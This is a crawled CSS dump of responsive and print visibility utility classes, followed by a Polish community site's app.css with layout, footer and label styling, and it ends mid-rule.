    .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px; }

    table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
        display: table !important; }

    thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
        display: table-header-group !important; }

    tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
        display: table-row-group !important; }

    tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
        display: table-row; }

    th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
        display: table-cell !important; } }
/* large displays */
@media only screen and (min-width: 64.0625em) {
    .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
        display: inherit !important; }

    .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
        display: none !important; }

    .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto; }

    .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px; }

    table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
        display: table !important; }

    thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
        display: table-header-group !important; }

    tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
        display: table-row-group !important; }

    tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
        display: table-row; }

    th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
        display: table-cell !important; } }
/* xlarge displays */
@media only screen and (min-width: 90.0625em) {
    .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
        display: inherit !important; }

    .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
        display: none !important; }

    .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto; }

    .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px; }

    table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
        display: table !important; }

    thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
        display: table-header-group !important; }

    tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
        display: table-row-group !important; }

    tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
        display: table-row; }

    th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
        display: table-cell !important; } }
/* xxlarge displays */
@media only screen and (min-width: 120.0625em) {
    .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down {
        display: inherit !important; }

    .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down {
        display: none !important; }

    .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto; }

    .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px; }

    table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down {
        display: table !important; }

    thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down {
        display: table-header-group !important; }

    tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down {
        display: table-row-group !important; }

    tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down {
        display: table-row; }

    th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
        display: table-cell !important; } }
/* Orientation targeting */
.show-for-landscape,
.hide-for-portrait {
    display: inherit !important; }

.hide-for-landscape,
.show-for-portrait {
    display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait {
    display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait {
    display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait {
    display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait {
    display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait,
th.hide-for-landscape,
th.show-for-portrait {
    display: table-cell !important; }

@media only screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
        display: inherit !important; }

    .hide-for-landscape,
    .show-for-portrait {
        display: none !important; }

    /* Specific visibility for tables */
    table.show-for-landscape, table.hide-for-portrait {
        display: table !important; }

    thead.show-for-landscape, thead.hide-for-portrait {
        display: table-header-group !important; }

    tbody.show-for-landscape, tbody.hide-for-portrait {
        display: table-row-group !important; }

    tr.show-for-landscape, tr.hide-for-portrait {
        display: table-row !important; }

    td.show-for-landscape, td.hide-for-portrait,
    th.show-for-landscape,
    th.hide-for-portrait {
        display: table-cell !important; } }
@media only screen and (orientation: portrait) {
    .show-for-portrait,
    .hide-for-landscape {
        display: inherit !important; }

    .hide-for-portrait,
    .show-for-landscape {
        display: none !important; }

    /* Specific visibility for tables */
    table.show-for-portrait, table.hide-for-landscape {
        display: table !important; }

    thead.show-for-portrait, thead.hide-for-landscape {
        display: table-header-group !important; }

    tbody.show-for-portrait, tbody.hide-for-landscape {
        display: table-row-group !important; }

    tr.show-for-portrait, tr.hide-for-landscape {
        display: table-row !important; }

    td.show-for-portrait, td.hide-for-landscape,
    th.show-for-portrait,
    th.hide-for-landscape {
        display: table-cell !important; } }
/* Touch-enabled device targeting */
.show-for-touch {
    display: none !important; }

.hide-for-touch {
    display: inherit !important; }

.touch .show-for-touch {
    display: inherit !important; }

.touch .hide-for-touch {
    display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch {
    display: table !important; }

.touch table.show-for-touch {
    display: table !important; }

thead.hide-for-touch {
    display: table-header-group !important; }

.touch thead.show-for-touch {
    display: table-header-group !important; }

tbody.hide-for-touch {
    display: table-row-group !important; }

.touch tbody.show-for-touch {
    display: table-row-group !important; }

tr.hide-for-touch {
    display: table-row !important; }

.touch tr.show-for-touch {
    display: table-row !important; }

td.hide-for-touch {
    display: table-cell !important; }

.touch td.show-for-touch {
    display: table-cell !important; }

th.hide-for-touch {
    display: table-cell !important; }

.touch th.show-for-touch {
    display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px; }

.show-on-focus {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px; }
.show-on-focus:focus, .show-on-focus:active {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto; }

/* Print visibility */
.print-only,
.show-for-print {
    display: none !important; }

@media print {
    .print-only,
    .show-for-print {
        display: block !important; }

    .hide-on-print,
    .hide-for-print {
        display: none !important; }

    table.show-for-print {
        display: table !important; }

    thead.show-for-print {
        display: table-header-group !important; }

    tbody.show-for-print {
        display: table-row-group !important; }

    tr.show-for-print {
        display: table-row !important; }

    td.show-for-print {
        display: table-cell !important; }

    th.show-for-print {
        display: table-cell !important; } }





.btn-style input {
    color: #fff;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.sasiadpomaga.pl/css/app.css
body_size: 12649
content:
body {
    background: #ccc;
}

.row-full {
    width: 100%;
}

.row-semi-half {
    margin: 0 auto;
    max-width: 105rem;
    width: 100%;
}

.row-semi-half:before, .row-semi-half:after {
    content: " ";
    display: table;
}

.font-35 {
    font-size: 35px !important;
}

ul.right li {
    text-align: right;
}

ul.right li a.link-icon {
    padding-bottom: 5px !important;
    padding-top: 16px !important;
    transition: all ease-in 0.2s;
}

.none {
    margin-top: -71px !important;
    opacity: 0;
    transition: all ease-in 0.2s;
}

.none-logo {
    margin-top: -500px !important;
    opacity: 0;
    transition: all ease-in 0.2s;
}

.show-logo {
    margin-top: -45px !important;
    display: block !important;
    transition: all ease-in 0.2s;
}

.fa {
    display: block;
}

.spacer-main {
    height: 6.625rem;
}

.spacer-main-home {
    height: 10px;
}

.spacer-main-dashboard {
    height: 58px;
}

.scroll-top {
    background-color: rgba(0, 0, 0, 0.6) !important;
}

@media all and (min-width: 1024px) {
    .scroll-top {
        height: 48px !important;
        line-height: 48px !important;
    }

    ul.right li a.scroll-top-line {
        line-height: 48px !important;
    }
}

.top-bar {
    z-index: 1000;
    transition: all ease-in 0.2s;
}

.light {
    font-weight: 300;
}

.last-info-carousel .avatar {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100px;
    margin: 0 auto 10px;
    width: 100px;
}

.user .avatar {
    background-size: cover;
    height: 100px;
    width: 100px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto 10px;
}

@media all and (max-width: 1023px) {
    .search-results .avatar {
        border-bottom: 1px solid #333;
        height: 100px;
        margin: 0 auto 10px;
        padding-bottom: 20px;
        width: 100px;
    }

    .user .avatar {
        border-bottom: 1px solid #333;
        height: 100px;
        margin: 0 auto 10px;
        padding-bottom: 20px;
        width: 100px;
    }

    .search-results p.location {
        height: inherit;
        margin-bottom: 30px;
    }
}

.search-results h5.ad-title {
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.search-results .ad-box {
    background: #fff none repeat scroll 0 0;
    color: #333;
    margin-bottom: 10px;
    position: relative;
}

.search-results h5.ad-title {
    padding-top: 0;
}

.non-padding {
    padding: 0px;
}

.non-padding-10 {
    padding: 0px 10px;
}

.non-padding-2 {
    padding: 0px 2px;
}

.bg-full {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;

}

.bg-full-bg {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top;
}

.bg-full-top {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top;

}

.slider-top {
    height: 660px;
}

.slider-top-overlay {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    width: 100%;
    height: 100%;
}

body:after {
    background: rgba(0, 0, 0, 0.6) none repeat fixed 0 0;
    width: 100%;
    height: 100%;
}

.ad-overlay:hover {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    transition: ease-in 0.2s all;
}

.ad-overlay {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    width: 100%;
    height: 100%;
}

.search-front-box {
    display: table;
    margin-top: 200px;
    width: 100%;
}

.search-front-box h2 {
    color: #fff;
    font-size: 40px;
    font-weight: 600;
    line-height: 31px;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 5px;
}

.search-front-box h3 {
    color: #fff;
    font-size: 25px;
    font-weight: 300;
    margin-bottom: 15px;
    margin-top: 0;
    padding-top: 0;
}

.columns-tiny {
    padding-left: 0.2375rem !important;
    padding-right: 0.2375rem !important;
}

.margin-info-slider {
    margin-top: 60px;
}

h4.intro-info {
    font-weight: 600;
    font-size: 40px;
    color: #fff;
    line-height: 40px;
}

p.desc-info {
    color: #fff;
}

.last-info-box {
    background: rgba(64, 67, 89, 0.75) none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    height: 350px;
    padding: 0;
    position: relative;
    text-align: center;
}

.last-info-box .details {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    border-top: 1px solid #000;
    bottom: 15px;
    color: #fff;
    padding: 5px;
    position: absolute;
    width: 100%;
}

.category-box-bg {
    background: #000 none repeat scroll 0 0;
    color: #fff;
    text-align: center;
    font-size: 10px;
    position: absolute;
    bottom: 0px;
    width: 100%;
    font-weight: 600;
}

.last-info-box p.date {
    color: #fff;
    font-family: Lato;
    font-size: 11px;
    font-weight: 400;
    line-height: 11px;
    margin: 0;
    padding: 9px;
    text-align: right;
}

.last-info-box p.location {
    line-height: 17px;
    margin: 0;
    padding: 0;
}

.last-info-box p.location {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    margin: 0 auto;
    text-align: center;
    width: 90%;
}

.fixed-map {
    /*    position: fixed !important;
        top: 60px;*/
    transition: ease-in 0.5s all;
}

p.ad-category {
    color: #666;
    font-size: 12px;
    text-align: left;
}

.search-results p.date {
    color: #666;
    font-size: 12px;
    text-align: right;
}

@media all and (max-width: 1024px) {
    p.ad-category {
        text-align: center;
    }

    .search-results p.date {
        text-align: center;
    }
}

.bg-white {
    background: rgba(255, 255, 255, 0.6);
}

.bg-white-100 {
    background: rgba(255, 255, 255, 1);
}

.bg-grey {
    background: rgba(0, 0, 0, 1);
}

.footer-padding {
    padding: 10px 0;
}

h5.footer-box-title {
    color: #fff;
    border-bottom: solid 1px #fff;
    text-transform: uppercase;
}

ul.bottom-menu-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

ul.bottom-menu-list li a {
    color: #fff;
    font-size: 15px;
}

ul.bottom-menu-list li a:hover {
    color: rgb(43, 166, 203);
}

button:hover,
a:hover {
    transition: 0.2s ease-in all;
}

.footer a.icon {
    color: #fff;
    font-size: 40px;
}

.footer a.icon:hover {
    color: rgb(43, 166, 203);
}

.button-box {
    float: right;
}

@media all and (max-width: 1023px) {

    .button-box {
        float: none;
        margin: 0 auto;
    }

    h5.footer-box-title {
        margin-top: 30px;
    }

    ul.bottom-menu-list li {
        text-align: center;
    }

    .top-bar {
        height: 3.625rem;
        line-height: 3.625rem;
    }

    .top-bar .name {
        height: 3.625rem;
    }

    .top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span {
        line-height: 3.625rem;
    }

    .top-bar.expanded {
        background: rgba(43, 166, 203, 1) none repeat scroll 0 0;
        height: auto;
    }

    .top-bar .logo {
        height: 48px;
        margin-top: -3px;
    }

    .top-bar.expanded section.top-bar-section ul li {
        border-top: solid 1px #fff;
    }
}

.label-tip {
    box-shadow: 1px -2px 2px #000;
    color: #fff;
    font-size: 16px;
    font-weight: 300;
    height: 30px;
    margin-left: -5px;
    margin-top: 20px;
    padding-left: 4px;
    padding-top: 2px;
    position: absolute;
    width: 150px;
}

.label-tip.yellow {
    background: rgba(255, 255, 0, 1) none repeat scroll 0 0;
    color: #000;
}

.label-tip.blue {
    background: rgba(43, 166, 203, 1) none repeat scroll 0 0;
}

.label-tip.green {
    background: green none repeat scroll 0 0;
}

.label-tip.brown {
    background: brown none repeat scroll 0 0;
}

.arrow-right {
